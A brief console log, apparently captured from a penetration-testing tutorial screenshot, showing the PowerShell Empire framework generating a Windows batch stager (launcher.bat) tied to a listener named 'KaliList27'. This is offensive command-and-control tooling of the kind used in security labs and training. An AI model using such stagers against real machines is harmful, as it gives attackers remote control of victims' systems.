 (Empire: usestager/windows_launcher_bat) > set Listener KaliList27
INFO: Set Listener to KaliList27
(Empire: usestager/windows_launcher_bat) > execute
INFO: launcher.bat written to /var/lib/powershell-empire/empire/client/generated-stagers/l
auncher.bat
(Empire: usestager/windows_launcher_bat) >